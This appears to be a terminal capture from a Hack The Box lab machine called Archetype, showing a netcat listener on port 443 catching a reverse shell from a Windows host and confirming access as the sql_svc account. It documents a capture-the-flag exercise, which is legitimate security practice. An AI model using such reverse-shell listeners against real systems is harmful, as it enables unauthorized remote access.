 ~/Documents/Cybersecurity/CTF/HackTheBox/Archetype
sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.52] from (UNKNOWN) [10.129.9.89] 49681
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>whoami
whoami
archetype\sql_svc
C:\Users\sql_svc\Downloads>